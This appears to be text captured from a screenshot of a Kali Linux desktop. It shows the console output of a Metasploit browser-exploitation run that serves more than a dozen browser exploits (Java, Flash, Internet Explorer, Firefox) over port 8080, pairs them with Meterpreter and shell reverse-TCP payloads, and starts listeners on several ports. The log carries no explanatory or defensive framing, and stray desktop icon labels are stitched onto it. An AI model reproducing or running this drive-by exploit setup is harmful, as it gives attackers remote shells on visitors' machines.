 [*] Starting exploit multi/browser/java_rhino with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/JpkeAe
[*] Local IP: http://192.168.1.10:8080/JpkeAe
[*] Server started.
[*] Starting exploit multi/browser/java_verifier_field_access with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/jHovcUVkBu
[*] Local IP: http://192.168.1.10:8080/jHovcUVkBu
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/JATKObGhrR
[*] Local IP: http://192.168.1.10:8080/JATKObGhrR
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_mp4_cprt with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/pjBghWiZRdBLn
[*] Local IP: http://192.168.1.10:8080/pjBghWiZRdBLn
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_rtmp with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/oeYmdpLN
[*] Local IP: http://192.168.1.10:8080/oeYmdpLN
[*] Server started.
[*] Starting exploit windows/browser/ie_cgenericelement_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/xDrwXi
[*] Local IP: http://192.168.1.10:8080/xDrwXi
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/BrpG
[*] Local IP: http://192.168.1.10:8080/BrpG
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/LWIOpMNwyV
[*] Local IP: http://192.168.1.10:8080/LWIOpMNwyV
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/SNCoOymtenD
[*] Local IP: http://192.168.1.10:8080/SNCoOymtenD
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/pKTlMvqPd
[*] Local IP: http://192.168.1.10:8080/pKTlMvqPd
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/jznkEWB
[*] Local IP: http://192.168.1.10:8080/jznkEWB
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/MYoaFfRJy
[*] Local IP: http://192.168.1.10:8080/MYoaFfRJy
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.1.10:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.1.10:6666
[*] Started reverse TCP handler on 192.168.1.10:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/filetypes
[*] Local IP: http://192.168.1.10:8080/filetypes
[*] Server started.
File System
kali
kali
Desktop
Trash
srv
Music
Pictures
Videos
Downloads
proc
sys
home
run
initrd.img.old